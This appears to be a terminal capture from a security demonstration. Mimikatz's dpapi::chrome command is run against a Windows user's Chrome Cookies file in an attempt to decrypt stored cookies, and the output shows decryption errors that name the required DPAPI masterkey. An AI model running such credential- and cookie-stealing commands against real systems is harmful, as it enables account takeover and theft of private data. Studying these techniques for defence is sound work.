 C:\Temp>mimikatz.exe
  .#####.   mimikatz 2.1.1 (x64) built on Aug 14 2018 22:14:06
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Vegas Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # dpapi::chrome /in:"C:\Users\harmj0y\AppData\Local\Google\Chrome\User Data\Default\Cookies" /unprotect
Host  : .amazon-adsystem.com ( / )
Name  : ad-id
Dates : 8/15/2018 4:47:29 PM -> 4/1/2019 4:47:29 PM
 * using CryptUnprotectData API
ERROR kuhl_m_dpapi_unprotect_raw_or_blob ; NTE_BAD_KEY_STATE, needed Masterkey is: {b8854128-023c-433d-aac9-232b4bca414c}
Host  : .amazon-adsystem.com ( / )
Name  : ad-privacy
Dates : 8/15/2018 4:47:29 PM -> 4/1/2019 4:47:29 PM
 * using CryptUnprotectData API
ERROR kuhl_m_dpapi_unprotect_raw_or_blob ; NTE_BAD_KEY_STATE, needed Masterkey is: {b8854128-023c-433d-aac9-232b4bca414c}